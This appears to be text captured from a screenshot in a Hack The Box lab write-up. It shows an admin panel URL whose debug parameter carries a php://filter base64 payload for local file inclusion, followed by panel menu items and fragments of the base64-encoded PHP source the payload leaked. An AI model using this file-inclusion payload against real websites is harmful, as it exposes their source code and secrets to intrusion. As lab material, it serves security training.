 https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=index.php
200%
Admin panel
User management
Staff management
Movie management
Leave a message for admin
this option is for developers
onlyPD9waHAKZGVmaW5lKCdpbmNsdWRlZCcsdHJ1ZSk7CnNlc3Npb25fc3RhcnQoKTsKaWYoIWlzc2V0KC
/PgoJCTwvZGl2PgoJPC9jZW50ZXI+CjwvYm9keT4KPC9odG1sPg==